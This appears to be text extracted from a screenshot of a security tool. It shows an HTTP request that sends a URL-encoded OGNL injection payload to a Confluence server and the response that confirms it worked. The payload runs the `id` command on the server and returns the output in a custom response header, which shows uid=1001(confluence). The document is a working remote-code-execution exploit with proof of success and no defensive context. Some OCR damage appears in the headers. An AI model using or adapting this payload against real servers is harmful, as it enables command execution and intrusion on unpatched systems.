 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.
Runtime%40getRuntime%28%29.exec%28%22id%22%29.
getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.
ServletActionContext%40getResponse%28%29.
setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host ? : 192.168.216.41:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1740562217170
5 Set-Cookie: JSESSIONID=FCF1EB34FEB7C9519D3EAFDC6B69861F; Path=/;
HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=1001(confluence) gid=1001(confluence) groups=1001
(confluence)
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.
commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.
exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.
opensymphony.webwork.ServletActionContext%40getResponse%28%29.
setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Date: Wed, 26 Feb 2025 09:30:17 GMT
14 Connection: close
15
16
远端地址:192.168.216.41:8090; 响
应时间:589ms; 总耗时:906ms; UR
L:http://192.168.216.41:8090/%2
4...